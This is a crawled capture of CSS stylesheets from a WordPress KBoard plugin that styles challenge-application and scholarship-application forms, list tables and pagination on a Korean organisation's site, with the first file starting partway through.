	#kboard-challenge-apply-editor .kboard-attr-row { margin-bottom: 20px !important; }
}


/**
 * editor
 */
#kboard-challenge-apply-editor { background-color: #e4efdd; padding-top: 110px; padding-bottom: 110px; }
#kboard-challenge-apply-editor > .inner-wrap {  }

#kboard-challenge-apply-editor > .inner-wrap .title { font-weight: 400; font-size: 30px; letter-spacing: -0.45px; color: #658350; line-height: 1em; letter-spacing: -0.45px; }
#kboard-challenge-apply-editor > .inner-wrap .subtitle { margin-top: 18px; font-weight: 300; font-size: 22px; color: #3d3c3c; letter-spacing: -0.37px; line-height: 1em; }
#kboard-challenge-apply-editor > .inner-wrap .form-wrap { margin-top: 80px; padding-top: 80px; border-top: 1px solid #dedede; }
#kboard-challenge-apply-editor > .inner-wrap .form-wrap:after { content: ''; display: block; clear: both; }

#kboard-challenge-apply-editor form {  }


#kboard-challenge-apply-editor .kboard-attr-row { float: left; height: 40px; overflow: hidden; margin-bottom: 30px; }
#kboard-challenge-apply-editor .kboard-attr-row:after { content: ''; display: block; clear: both; }

#kboard-challenge-apply-editor .kboard-attr-row label { width: 100px; font-weight: 400; font-size: 16px; color: #203810; line-height: 40px; float: left; }
#kboard-challenge-apply-editor .kboard-attr-row label span {  }

#kboard-challenge-apply-editor .kboard-attr-row .attr-value { float: left; height: 100%;
	width: -webkit-calc(100% - 100px);
	width: calc(100% - 100px);
}
#kboard-challenge-apply-editor .kboard-attr-row .attr-value input { width: 100%; height: 100%;  font-size: 15px;  letter-spacing: -0.23px; line-height: 38px; color: #203810; border: 1px solid #bebebe; word-spacing: 1px; }

#kboard-challenge-apply-editor .kboard-attr-row.meta-key-apply_type { overflow: visible; }
#kboard-challenge-apply-editor .kboard-attr-row.meta-key-apply_type .description { font-size: 13px; margin-top: 8px; color: #717171; }

#kboard-challenge-apply-editor select { width: 100%; height: 100%; padding: 0 16px; }
#kboard-challenge-apply-editor .kboard-attr-title { width: 66.6666%; }
#kboard-challenge-apply-editor .kboard-attr-row.meta-key-active_type { width: 30%; }
#kboard-challenge-apply-editor .kboard-attr-row.meta-key-team,
#kboard-challenge-apply-editor .kboard-attr-row.meta-key-interest,
#kboard-challenge-apply-editor .kboard-attr-author,
#kboard-challenge-apply-editor .kboard-attr-row.meta-key-email,
#kboard-challenge-apply-editor .kboard-attr-row.meta-key-birth,
#kboard-challenge-apply-editor .kboard-attr-row.meta-key-apply_type,
#kboard-challenge-apply-editor .kboard-attr-row.meta-key-team_leader,
#kboard-challenge-apply-editor .kboard-attr-row.meta-key-phone,
#kboard-challenge-apply-editor .kboard-attr-row.meta-key-apply_age,
#kboard-challenge-apply-editor .kboard-attr-row.meta-key-active_area,
#kboard-challenge-apply-editor .kboard-attr-row.meta-key-apply_route,
#kboard-challenge-apply-editor .kboard-attr-row.meta-key-active_type,
#kboard-challenge-apply-editor .kboard-attr-row.meta-key-phone,
#kboard-challenge-apply-editor .kboard-attr-row.kboard-attr-text.meta-key-budget  {
	 *width: -webkit-calc( 30% - 15px );
	 *width: calc( 30% - 15px );
	 width: 33.3333%;
}

#kboard-challenge-apply-editor .kboard-attr-title,
#kboard-challenge-apply-editor .kboard-attr-row.meta-key-team,
#kboard-challenge-apply-editor .kboard-attr-row.meta-key-email,
#kboard-challenge-apply-editor .kboard-attr-row.kboard-attr-text.meta-key-budget  {
	 padding-right: 20px;
}

#kboard-challenge-apply-editor .kboard-attr-row.meta-key-active_type,
#kboard-challenge-apply-editor .kboard-attr-row.meta-key-team_leader,
#kboard-challenge-apply-editor .kboard-attr-row.meta-key-apply_age,
#kboard-challenge-apply-editor .kboard-attr-row.meta-key-active_area,
#kboard-challenge-apply-editor .kboard-attr-row.meta-key-apply_route  {
	 padding-left: 20px;
}

#kboard-challenge-apply-editor .kboard-attr-row.meta-key-apply_type,
#kboard-challenge-apply-editor .kboard-attr-row.meta-key-phone,
#kboard-challenge-apply-editor .kboard-attr-row.meta-key-active_area{ padding: 0 20px; }

#kboard-challenge-apply-editor .kboard-attr-row.meta-key-apply_type,
#kboard-challenge-apply-editor .kboard-attr-row.meta-key-team_leader,
#kboard-challenge-apply-editor .kboard-attr-row.meta-key-phone,
#kboard-challenge-apply-editor .kboard-attr-row.meta-key-apply_age,
#kboard-challenge-apply-editor .kboard-attr-row.meta-key-active_area,
#kboard-challenge-apply-editor .kboard-attr-row.meta-key-apply_route,
#kboard-challenge-apply-editor .kboard-attr-row.meta-key-active_type,
#kboard-challenge-apply-editor .kboard-attr-row.kboard-attr-attach { *margin-left: 30px; }


#kboard-challenge-apply-editor .kboard-attr-content { width: 100%; height: auto !important; }
#kboard-challenge-apply-editor .kboard-attr-content textarea { min-height: 166px; padding: 11px 16px; border: 1px solid #bebebe; background-color: #fff;
	font-size: 15px; line-height: 22px; font-weight: 400; letter-spacing: -0.23px;
	width: -webkit-calc( 100% - 100px);
	width: calc( 100% - 100px);
}



#kboard-challenge-apply-editor .kboard-attr-row.meta-key-youtube,
#kboard-challenge-apply-editor .kboard-attr-row.kboard-attr-attach {
	width: -webkit-calc( 50% - 15px );
	width: calc( 50% - 15px );
}

#kboard-challenge-apply-editor .kboard-attr-row.kboard-attr-attach .attr-value { position: relative; }
#kboard-challenge-apply-editor .kboard-attr-row.kboard-attr-attach .attr-value #kboard-input-file1 {  }

#kboard-challenge-apply-editor .kboard-attr-row.kboard-attr-attach .attr-value input.upload-name { position: relative; z-index: 2; padding-right: 35px; letter-spacing: -0.2px; text-overflow: ellipsis; cursor: pointer;
	/* for apple device */
	background-color: #fff;
	-webkit-opacity: 1 !important;
			opacity: 1 !important;
}
#kboard-challenge-apply-editor .kboard-attr-row.kboard-attr-attach .attr-value input.upload-hidden { position: absolute; top: 0; left: 0; z-index: 10; margin: 0; padding: 0; width: 100%; height: 36px; background-color: transparent; border: 0; color: transparent; opacity: 0; cursor: pointer; }
#kboard-challenge-apply-editor .kboard-attr-row.kboard-attr-attach .attr-value .upload-button { position: absolute; z-index: 3; top: 0; right: 0; display: block; width: 99px; height: 100%; border: 1px solid #658350; letter-spacing: -0.22px; font-weight: 400; font-size: 14px; color: #203810; line-height: 40px; text-align: center; }
#kboard-challenge-apply-editor .kboard-attr-row.kboard-attr-attach .attr-value .upload-button em { font-style: normal; display: inline-block; position: relative; z-index: 5; }
#kboard-challenge-apply-editor .kboard-attr-row.kboard-attr-attach .attr-value .upload-button:after { background-color: #9ac080; content: ''; display: block; width: 100%; height: 100%; position: absolute; top: 0; left: 0; z-index: 4; opacity: 0; }
@media all and (min-width: 1024px) {
	#kboard-challenge-apply-editor .kboard-attr-row.kboard-attr-attach .attr-value input.upload-hidden:hover ~ .upload-button:after { opacity: 0.2; }
}

#kboard-challenge-apply-editor .kboard-attr-row.kboard-attr-attach:after { content: ''; display: block; clear: both; }



@media all and (max-width: 1023px) {
	#kboard-challenge-apply-editor .kboard-attr-author,
	#kboard-challenge-apply-editor .kboard-attr-row.meta-key-team,
	#kboard-challenge-apply-editor .kboard-attr-row.meta-key-interest,
	#kboard-challenge-apply-editor .kboard-attr-row.meta-key-email,
	#kboard-challenge-apply-editor .kboard-attr-row.meta-key-birth,
	#kboard-challenge-apply-editor .kboard-attr-row.meta-key-phone,
	#kboard-challenge-apply-editor .kboard-attr-row.meta-key-youtube,
	#kboard-challenge-apply-editor .kboard-attr-row.kboard-attr-attach { *width: 100%; }
	#kboard-challenge-apply-editor .kboard-attr-row.meta-key-interest,
	#kboard-challenge-apply-editor .kboard-attr-row.meta-key-email,
	#kboard-challenge-apply-editor .kboard-attr-row.meta-key-phone,
	#kboard-challenge-apply-editor .kboard-attr-row.kboard-attr-attach { margin-left: 0; }
}
@media all and (max-width: 768px) {
	#kboard-challenge-apply-editor .kboard-attr-row { height: 90px; }
	#kboard-challenge-apply-editor .kboard-attr-row.kboard-attr-checkbox { height: auto; }
	#kboard-challenge-apply-editor .kboard-attr-row label { float: none; width: 100%; height: 40px; }
	#kboard-challenge-apply-editor .kboard-attr-row .attr-value { float: none; width: 100%; height: 40px; margin-top: 10px; }
	#kboard-challenge-apply-editor .kboard-attr-row.kboard-attr-checkbox .attr-value { margin-top: 0; }
	#kboard-challenge-apply-editor .kboard-attr-content textarea { width: 100%; }
	#kboard-challenge-apply-editor .kboard-attr-row.kboard-attr-attach { width: 100%; }

	#kboard-challenge-apply-editor .kboard-attr-title,
	#kboard-challenge-apply-editor .kboard-attr-row.meta-key-team,
	#kboard-challenge-apply-editor .kboard-attr-row.meta-key-email,
	#kboard-challenge-apply-editor .kboard-attr-row.kboard-attr-text.meta-key-budget  {
		 padding-right: 10px;
	}

	#kboard-challenge-apply-editor .kboard-attr-row.meta-key-active_type,
	#kboard-challenge-apply-editor .kboard-attr-row.meta-key-team_leader,
	#kboard-challenge-apply-editor .kboard-attr-row.meta-key-apply_age,
	#kboard-challenge-apply-editor .kboard-attr-row.meta-key-active_area,
	#kboard-challenge-apply-editor .kboard-attr-row.meta-key-apply_route  {
		 padding-left: 10px;
	}

	#kboard-challenge-apply-editor .kboard-attr-row.meta-key-apply_type,
	#kboard-challenge-apply-editor .kboard-attr-row.meta-key-phone,
	#kboard-challenge-apply-editor .kboard-attr-row.meta-key-active_area{ padding: 0 10px; }
}





#kboard-challenge-apply-editor .kboard-attr-row.kboard-attr-checkbox { width: 100%; margin-top: 10px; padding-top: 20px; }
#kboard-challenge-apply-editor .kboard-attr-row.kboard-attr-checkbox .attr-name { display: none; }
#kboard-challenge-apply-editor .kboard-attr-row.kboard-attr-checkbox .attr-value { width: 100%; }
#kboard-challenge-apply-editor .kboard-attr-row.kboard-attr-checkbox .attr-value .custom-checkbox { height: 100%; display: table; margin: 0 auto; }
#kboard-challenge-apply-editor .kboard-attr-row.kboard-attr-checkbox .attr-value .custom-checkbox:after { content: ''; display: block; clear: both; }
#kboard-challenge-apply-editor .kboard-attr-row.kboard-attr-checkbox .attr-value input { float: left; width: auto; display: table; }
#kboard-challenge-apply-editor .kboard-attr-row.kboard-attr-checkbox .attr-value input + label { margin-left: 8px; float: left; width: 228px; line-height: 24px; }
#kboard-challenge-apply-editor .kboard-attr-row.kboard-attr-checkbox .attr-value input + label:before {
	-webkit-transform: translateY(-1px);
	    -ms-tr

--- FILE ---
content_type: text/css
request_url: https://koreashe.org/wp-content/plugins/kboard/skin/@scholarship-apply/style.css?ver=6.3
body_size: 32267
content:
@charset "utf-8";
/**
 * @author http://www.cosmosfarm.com/
 */

img { border: 0; }
input[type=date]::-webkit-clear-button { margin-right: 250px; }
#kboard-scholarship-apply-editor .col-12 { margin-top: -80px; }
#kboard-scholarship-apply-editor .description { position: absolute; margin-top: 58px; font-size: 14px; color: #666; margin-left: -200px; }

#academic_degree, #final, #certificate  { position: relative; z-index: 2; background-color: transparent; }
.fa-angle-down { position: absolute; z-index: 1; top: 33%; right: calc(50% - 13px);  }

a.kboard-default-button-small,
input.kboard-default-button-small,
button.kboard-default-button-small { position: relative; display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 10px; width: auto; height: 28px; line-height: 28px; font-size: 13px; font-weight: normal; letter-spacing: normal; color: white !important; background: #658350 !important; border: none; border-radius: 0; text-decoration: none !important; cursor: pointer; vertical-align: middle; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; -webkit-transition-duration: 0.3s; transition-duration: 0.3s; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; }
a.kboard-default-button-small:hover,
a.kboard-default-button-small:focus,
a.kboard-default-button-small:active,
input.kboard-default-button-small:hover,
input.kboard-default-button-small:focus,
input.kboard-default-button-small:active,
button.kboard-default-button-small:hover,
button.kboard-default-button-small:focus,
button.kboard-default-button-small:active { opacity: 0.7; }

.kboard-default-poweredby { float: left; padding-bottom: 15px; width: 100%; font-size: 13px; }
.kboard-default-new-notify { display: inline-block; *display: inline; zoom: 1; padding: 2px 2px; line-height: 10px; font-size: 10px; color: white; background-color: #f61b5d; font-weight: normal; }
.kboard-default-cut-strings { width: auto; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; word-wrap: normal; }

#kboard-default-list { display: inline-block; *display: inline; zoom: 1; margin: 0; width: 100%; }
#kboard-default-list form { margin: 0; padding: 0; }
#kboard-default-list .kboard-list-header { float: left; display: table; padding-bottom: 15px; width: 100%; }
#kboard-default-list .kboard-list-header .kboard-total-count { *float: left; display: table-cell; font-size: 13px; }
#kboard-default-list .kboard-list-header .kboard-sort { *float: right; display: table-cell; text-align: right; }
#kboard-default-list .kboard-list-header .kboard-sort select { display: inline; margin: 0; padding: 0; width: auto; min-width: 0; max-width: none; height: 26px; line-height: 26px; font-size: 12px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: white; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-default-list .kboard-category { float: left; padding-bottom: 15px; width: 100%; }
#kboard-default-list .kboard-category.category-mobile { display: none; }
#kboard-default-list .kboard-category.category-pc { display: block; }
#kboard-default-list .kboard-category select { display: inline; margin: 0 0 5px 0; padding: 0; width: 100%; min-width: 100%; height: 28px; line-height: 28px; font-size: 12px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: white; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-default-list .kboard-category .kboard-category-list { margin: 0 0 5px 0; padding: 0; list-style: none; border: 0; background-color: #f9f9f9; overflow: hidden; }
#kboard-default-list .kboard-category .kboard-category-list li { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 5px; border: 0; list-style: none; }
#kboard-default-list .kboard-category .kboard-category-list li::before,
#kboard-default-list .kboard-category .kboard-category-list li::after { display: none; }
#kboard-default-list .kboard-category .kboard-category-list li a { display: block; padding: 10px 10px 8px 10px; font-size: 13px; border: 0; border-bottom: 2px solid transparent; text-decoration: none; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; color: #515151; }
#kboard-default-list .kboard-category .kboard-category-list li.kboard-category-selected a { font-weight: bold; border-bottom: 2px solid #545861; color: #545861; }
#kboard-default-list .kboard-tree-category-wrap { overflow: hidden; }
#kboard-default-list .kboard-tree-category-wrap select { display: inline; margin: 0 0 5px 0; padding: 0; width: 100%; height: 28px; line-height: 28px; font-size: 12px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: white; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-default-list .kboard-tree-category-search .kboard-search-option-wrap.type-select { width: auto; }
#kboard-default-list .kboard-tree-category-search .kboard-search-option-wrap.type-tab { width: 100%; }
#kboard-default-list .kboard-tree-category { float: left; margin: 0 0 5px 0; padding: 0; width: 100%; list-style: none; border: 0; background-color: #f9f9f9; overflow: hidden; }
#kboard-default-list .kboard-tree-category li { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 5px; border: 0; list-style: none; }
#kboard-default-list .kboard-tree-category li::before,
#kboard-default-list .kboard-tree-category li::after { display: none; }
#kboard-default-list .kboard-tree-category li a { display: block; padding: 10px 10px 8px 10px; font-size: 13px; border: 0; border-bottom: 2px solid transparent; text-decoration: none; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; color: #515151; }
#kboard-default-list .kboard-tree-category li.kboard-category-selected a { font-weight: bold; border-bottom: 2px solid #545861; color: #545861; }
#kboard-default-list .kboard-tree-category-search { float: left; width: 100%; }
#kboard-default-list .kboard-tree-category-search .kboard-search-option-wrap { margin-right: 5px; float: left; }
#kboard-default-list .kboard-list { float: left; width: 100%; background-color: white; }
#kboard-default-list .kboard-list table { display: table; table-layout: fixed; margin: 0; padding: 0; width: 100%; border: 0; font-size: 13px; border-collapse: collapse; }
#kboard-default-list .kboard-list table a { color: black; font-weight: normal; text-decoration: none; border: 0; -webkit-box-shadow: none; box-shadow: none; font-size: 13px; }
#kboard-default-list .kboard-list table tr { border: 0; background-color: transparent; -webkit-transition-duration: 0.3s; transition-duration: 0.3s; }
#kboard-default-list .kboard-list table td { padding: 10px 0; height: auto; text-align: center; vertical-align: middle; font-size: 13px; }
#kboard-default-list .kboard-list table td.kboard-list-uid { width: 72px; }
#kboard-default-list .kboard-list table td.kboard-list-title { width: auto; }
#kboard-default-list .kboard-list table td.kboard-list-user { width: 80px; }
#kboard-default-list .kboard-list table td.kboard-list-date { width: 75px; }
#kboard-default-list .kboard-list table td.kboard-list-vote { width: 55px; }
#kboard-default-list .kboard-list table td.kboard-list-view { width: 55px; }
#kboard-default-list .kboard-list thead { background-color: transparent; }
#kboard-default-list .kboard-list thead tr td { font-weight: bold; color: #545861; border: 0; border-bottom: 2px solid #f1f1f1; }
#kboard-default-list .kboard-list tbody tr td { word-break: break-all; border: 0; border-bottom: 1px solid #f1f1f1; }
#kboard-default-list .kboard-list tbody tr:hover { background-color: #f7f7f7; }
#kboard-default-list .kboard-list tbody tr.kboard-list-notice { background-color: #f4f4f4; }
#kboard-default-list .kboard-list tbody tr.kboard-list-selected .kboard-default-cut-strings { font-weight: bold; }
#kboard-default-list .kboard-list tbody td.kboard-list-title { text-align: left; }
#kboard-default-list .kboard-list tbody td.kboard-list-title img { display: inline; margin: 0; width: auto; height: auto; vertical-align: middle; max-width: 100%; }
#kboard-default-list .kboard-list tbody td.kboard-list-title .kboard-comments-count { color: #658350; }
#kboard-default-list .kboard-list tbody td.kboard-list-user img.avatar { display: inline; margin: 0; width: 24px; max-width: none; height: 24px; vertical-align: middle; border-radius: 50%; }
#kboard-default-list .kboard-list .kboard-mobile-contents { display: none; font-size: 12px; color: #999999; }
#kboard-default-list .kboard-list .kboard-mobile-contents .contents-item { display: inline; margin: 0; padding: 0; }
#kboard-default-list .kboard-list .kboard-mobile-contents .contents-item img.avatar { display: inline; margin: 0; width: 24px; max-width: none; height: 24px; vertical-align: middle; border-radius: 50%; }
#kboard-default-list .kboard-list .kboard-mobile-contents .contents-separator { display: inline; margin: 0; padding: 0 2px; color: #bebebe; }
#kboard-default-list .kboard-pagination { float: left; padding: 15px 0; width: 100%; }
#kboard-default-list .kboard-pagination .kboard-pagination-pages { float: left; margin: 0; padding: 0; width: 100%; list-style: none; text-align: center; border: 0; }
#kboard-default-list .kboard-pagination .kboard-pagination-pages li { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 1px; background: none; border: 0; list-style: none; }
#kboard-default-list .kboard-pagination .kboard-pagination-pages li a { display: block; margin: 0; padding: 0 11px; height: 28px; line-height: 28px; font-size: 13px; color: #999999; text-decoration: none; border: 0; background-color: #f9f9f9; -webkit-box-shadow: none; box-shadow: none; -webkit-transition-duration: 0.3s; transition-duration: 0.3s; }
#kboard-default-list .kboard-pagination .kboard-pagination-pages li:hover a,
#kboard-default-list .kboard-pagination .kboard-pagination-pages li.active a { border: 0; color: white; background-color: #658350; }
#kboard-default-list .kboard-pagination .kboard-pagination-pages li:before { display: none; }
#kboard-default-list .kboard-pagination .kboard-pagination-pages li:after { display: none; }
#kboard-default-list .kboard-search { float: left; padding-bottom: 15px; width: 100%; text-align: center; }
#kboard-default-list .kboard-search select { display: inline; margin: 0; padding: 0 5px; width: 100px; min-width: 0; max-width: 100px; height: 26px; min-height: 0; font-size: 13px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: none; background-color: white; line-height: 26px; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-default-list .kboard-search input { display: inline; margin: 0; padding: 0 5px; width: 200px; min-width: 0; max-width: 200px; height: 26px; min-height: 0; font-size: 13px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: none; background-color: white; line-height: 26px; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; }
#kboard-default-list .kboard-control { float: left; padding-bottom: 15px; width: 100%; text-align: right; }

#kboard-default-document { display: inline-block; *display: inline; zoom: 1; margin: 0; width: 100%; }
#kboard-default-document .kboard-document-wrap { float: left; width: 100%; background-color: white; }
#kboard-default-document .kboard-title { float: left; width: 100%; }
#kboard-default-document .kboard-title h1 { margin: 0; padding: 12px 22px; color: #545861; font-weight: bold; font-size: 22px; line-height: 30px; text-align: left; }
#kboard-default-document .kboard-detail { clear: both; float: left; width: 100%; border-top: 1px solid #f1f1f1; border-bottom: 1px solid #f1f1f1; background-color: #f9f9f9; font-size: 13px; }
#kboard-default-document .kboard-detail .detail-attr { display: inline-block; *display: inline; zoom: 1; float: left; margin: 0; padding: 12px 35px 12px 22px; }
#kboard-default-document .kboard-detail .detail-attr .detail-name { float: left; font-weight: bold; color: #545861; text-align: right; }
#kboard-default-document .kboard-detail .detail-attr .detail-value { float: left; padding-left: 20px; color: #545861; }
#kboard-default-document .kboard-detail .detail-attr .detail-value a { color: #545861; text-decoration: none; border: 0; -webkit-box-shadow: none; box-shadow: none; }
#kboard-default-document .kboard-detail .detail-attr .detail-value img.avatar { display: inline; margin: 0; width: 24px; max-width: none; height: 24px; vertical-align: middle; border-radius: 50%; }
#kboard-default-document .kboard-content { clear: both; float: left; width: 100%; min-height: 200px; }
#kboard-default-document .kboard-content .content-view { margin: 0; padding: 22px; word-break: break-all; }
#kboard-default-document .kboard-content .content-view iframe { max-width: 100%; }
#kboard-default-document .kboard-content .content-view img { display: inline; margin: 0; vertical-align: middle; max-width: 100%; }
#kboard-default-document .kboard-content .content-view p { margin: 0 0 0.75em; }
#kboard-default-document .kboard-content .content-view p:last-child { margin: 0; }
#kboard-default-document .kboard-content .content-view .thumbnail-area { text-align: center; }
#kboard-default-document .kboard-content .content-view .aligncenter { display: block; margin-right: auto; margin-left: auto; }
#kboard-default-document .kboard-content .content-view .alignright { float:right; }
#kboard-default-document .kboard-content .content-view .alignleft { float: left; }
#kboard-default-document .kboard-document-action { padding: 0 22px 5px 22px; overflow: hidden; line-height: 1; }
#kboard-default-document .kboard-document-action .left { position: static; float: left; }
#kboard-default-document .kboard-document-action .right { position: static; float: right; text-align: right; }
#kboard-default-document .kboard-attach { clear: both; margin: 0 22px; padding: 10px 0 5px 0; font-size: 12px; overflow: hidden; line-height: 1; border-top: 1px dashed #ededed; }
#kboard-default-document .kboard-button-action { margin: 0 0 5px 0; padding: 4px 5px; font-size: 12px; font-weight: normal; line-height: 12px; text-align: left; border: 1px solid #ededed; background: none; background-color: transparent; border-radius: 2px; letter-spacing: normal; cursor: pointer; vertical-align: middle; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; }
#kboard-default-document .kboard-button-action span { position: static; display: inline; margin: 0; padding: 0; font-size: 12px; }
#kboard-default-document .kboard-button-like { color: #ff5959; }
#kboard-default-document .kboard-button-unlike { color: #3d62aa; }
#kboard-default-document .kboard-button-print { color: gray; }
#kboard-default-document .kboard-button-download { color: gray; }
#kboard-default-document .kboard-comments-area { float: left; width: 100%; }
#kboard-default-document .kboard-document-navi { float: left; padding-top: 15px; width: 100%; }
#kboard-default-document .kboard-document-navi a { display: block; text-decoration: none; border: 0; font-size: 13px; line-height: 20px; -webkit-box-shadow: none; box-shadow: none; color: #545861; -webkit-transition-duration: .3s; transition-duration: .3s; }
#kboard-default-document .kboard-document-navi .navi-document-title { display: block; }
#kboard-default-document .kboard-document-navi .navi-arrow { position: absolute; display: block; }
#kboard-default-document .kboard-document-navi .kboard-prev-document { position: relative; float: left; width: 45%; }
#kboard-default-document .kboard-document-navi .kboard-prev-document .navi-document-title { padding-left: 15px; }
#kboard-default-document .kboard-document-navi .kboard-prev-document .navi-arrow { left: 0; top: 0; }
#kboard-default-document .kboard-document-navi .kboard-prev-document:hover a { color: black; }
#kboard-default-document .kboard-document-navi .kboard-next-document { position: relative; float: right; width: 45%; text-align: right; }
#kboard-default-document .kboard-document-navi .kboard-next-document .navi-document-title { padding-right: 15px; }
#kboard-default-document .kboard-document-navi .kboard-next-document .navi-arrow { right: 0; top: 0; }
#kboard-default-document .kboard-document-navi .kboard-next-document:hover a { color: black; }
#kboard-default-document .kboard-control { float: left; padding: 15px 0;  width: 100%; }
#kboard-default-document .kboard-control .left { position: static; float: left; }
#kboard-default-document .kboard-control .right { position: static; float: right; text-align: right; }

#kboard-default-latest table { display: table; table-layout: fixed; width: 100%; border: 0; border-bottom: 1px solid #f1f1f1; }
#kboard-default-latest table tr { padding: 0; border: 0; }
#kboard-default-latest table th { padding: 5px 0; height: auto; border: 0; text-align: center; }
#kboard-default-latest table td { padding: 5px 0; height: auto; border: 0; border-top: 1px solid #f1f1f1; vertical-align: middle; }
#kboard-default-latest table td.kboard-latest-title { text-align: left; }
#kboard-default-latest table .kboard-latest-title { padding-left: 5px; font-size: 13px; }
#kboard-default-latest table .kboard-latest-title a { text-decoration: none; -webkit-box-shadow: none; box-shadow: none; }
#kboard-default-latest table .kboard-latest-title img { display: inline; margin: 0; width: auto; height: auto; vertical-align: middle; max-width: 100%; }
#kboard-default-latest table .kboard-latest-title .kboard-comments-count { }
#kboard-default-latest table .kboard-latest-date { width: 80px; text-align: center; font-size: 13px; }
#kboard-default-list .print-des {
	display: block;
    padding-top: 10px;
    font-size: 13px;
    color: rgba(0, 0, 0, 0.5);
}

@media screen and (max-width: 600px) {
	#kboard-default-list .kboard-category.category-mobile { display: block; }
	#kboard-default-list .kboard-category.category-pc { display: none; }
	#kboard-default-list .kboard-tree-category-search .kboard-search-option-wrap.select { width: 100%; }
	#kboard-default-list .kboard-list table { border-top: 1px solid #f1f1f1; }
	#kboard-default-list .kboard-list table thead { display: none; }
	#kboard-default-list .kboard-list table td.kboard-list-title { padding: 10px 5px; }
	#kboard-default-list .kboard-list table td.kboard-list-title .kboard-default-cut-strings { margin-bottom: 10px; white-space: normal; font-size: 15px; line-height: 23px; }
	#kboard-default-list .kboard-list table td.kboard-list-uid,
	#kboard-default-list .kboard-list table td.kboard-list-user,
	#kboard-default-list .kboard-list table td.kboard-list-date,
	#kboard-default-list .kboard-list table td.kboard-list-vote,
	#kboard-default-list .kboard-list table td.kboard-list-view { display: none; }
	#kboard-default-list .kboard-list .kboard-mobile-contents { display: block; }
	#kboard-default-list .kboard-pagination .kboard-pagination-pages li { display: none; }
	#kboard-default-list .kboard-pagination .kboard-pagination-pages li.first-page,
	#kboard-default-list .kboard-pagination .kboard-pagination-pages li.last-page,
	#kboard-default-list .kboard-pagination .kboard-pagination-pages li.prev-page,
	#kboard-default-list .kboard-pagination .kboard-pagination-pages li.next-page,
	#kboard-default-list .kboard-pagination .kboard-pagination-pages li.active { display: inline-block; }
	#kboard-default-list .kboard-pagination .kboard-pagination-pages li.prev-page a,
	#kboard-default-list .kboard-pagination .kboard-pagination-pages li.next-page a { padding: 0 18px; }
	#kboard-default-list .kboard-search select { float: left; margin-right: 1%; width: 29%; min-width: 29%; height: 28px; line-height: 28px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
	#kboard-default-list .kboard-search input { float: left; margin-right: 1%; width: 49%; min-width: 49%; height: 28px; line-height: 28px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
	#kboard-default-list .kboard-search button { float: left; width: 20%; min-width: 20%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }

	#kboard-default-document .kboard-title h1 { padding: 10px 5px; font-size: 18px; }
	#kboard-default-document .kboard-content .content-view { padding: 10px 5px; }
	#kboard-default-document .kboard-detail .detail-attr { clear: both; padding: 10px 5px; line-height: normal; }
	#kboard-default-document .kboard-document-action { padding: 10px 5px 5px 5px; }
	#kboard-default-document .kboard-attach { margin: 0 5px; padding: 10px 0 5px 0; }
	#kboard-default-document .kboard-document-navi .kboard-prev-document { width: 100%; }
	#kboard-default-document .kboard-document-navi .kboard-next-document { margin-top: 10px; float: left; width: 100%; text-align: left; }
}


/**
 * editor
 */
#kboard-scholarship-apply-editor { background-color: #f9f9f9; padding-top: 110px; padding-bottom: 110px; }
#kboard-scholarship-apply-editor > .inner-wrap {  }

#kboard-scholarship-apply-editor > .inner-wrap .title { font-weight: 400; font-size: 30px; letter-spacing: -0.45px; color: #658350; line-height: 1em; letter-spacing: -0.45px; }
#kboard-scholarship-apply-editor > .inner-wrap .subtitle { margin-top: 18px; font-weight: 300; font-size: 22px; color: #3d3c3c; letter-spacing: -0.37px; line-height: 1em; }
#kboard-scholarship-apply-editor > .inner-wrap .form-wrap { margin-top: 80px; padding-top: 80px; border-top: 1px solid #dedede; }
#kboard-scholarship-apply-editor > .inner-wrap .form-wrap:after { content: ''; display: block; clear: both; }

#kboard-scholarship-apply-editor form { *border-bottom: 1px solid #bebebe; }


#kboard-scholarship-apply-editor .kboard-attr-row { float: left; height: 40px; overflow: hidden; margin-bottom: 30px; }
#kboard-scholarship-apply-editor .kboard-attr-row:after { content: ''; display: block; clear: both; }

/*#kboard-scholarship-apply-editor .kboard-attr-row label { display: none; width: 100px; font-weight: 400; font-size: 16px; color: #203810; line-height: 40px; float: left; }*/
#kboard-scholarship-apply-editor .kboard-attr-row label span {  }

.filebox label { display: inline-block; padding: .5em .75em; color: #999; font-size: inherit; line-height: normal; vertical-align: middle; background-color: #ebebeb; cursor: pointer; border: 1px solid #ebebeb; border-bottom-color: #e2e2e2; margin-top: 5px; margin-left: 5px; } 
